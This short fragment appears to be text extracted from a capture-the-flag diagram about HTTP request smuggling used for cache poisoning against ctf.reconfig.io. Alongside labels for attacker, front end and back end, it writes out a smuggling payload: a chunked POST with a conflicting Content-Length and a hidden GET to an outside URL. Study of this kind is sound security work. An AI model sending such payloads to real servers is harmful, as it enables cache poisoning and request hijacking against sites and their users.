 Poison
GET https://x.com/css HTTP/1.1
X: X
ctf.reconfig.io
Attacker (me)
Front
end
Back
end
POST / HTTP/1.1
Transfer_Encoding: chunked
Host: ctf.reconfig.io
Content-Length: 41
0
GET https://x.com/css HTTP/1.1
X: X